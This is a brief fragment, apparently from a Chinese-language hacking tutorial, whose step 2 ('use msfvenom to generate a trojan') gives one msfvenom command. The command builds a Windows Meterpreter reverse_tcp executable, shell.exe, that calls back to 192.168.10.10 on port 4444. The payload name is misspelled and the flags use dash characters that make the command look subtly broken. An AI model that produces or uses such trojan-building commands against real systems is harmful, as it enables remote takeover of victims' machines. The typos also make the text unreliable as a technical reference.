 2、使用msfvenom生成木馬:
1 msfvenom –p windows/metepreter/reverse_tcp lhost=192.168.10.10 lport=4444 –f exe >shell.exe